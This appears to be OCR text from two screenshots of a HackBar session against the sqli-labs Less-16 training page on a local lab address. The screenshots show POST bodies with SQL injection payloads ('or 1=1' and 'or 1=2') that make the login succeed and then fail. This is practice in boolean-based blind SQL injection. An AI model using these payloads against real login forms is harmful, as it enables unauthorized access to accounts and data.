 1.
SUCCESSFULLY
LOGGED IN
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-16/
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
passwd=admin") or 1=1 --+&submit=Submit&uname=admin
控制台 问题 覆盖率 What's New
2.
LOGIN ATTEMPT
FAILED
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-16/
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
passwd=admin") or 1=2 --+&submit=Submit&uname=admin
控制台 问题 覆盖率 What's New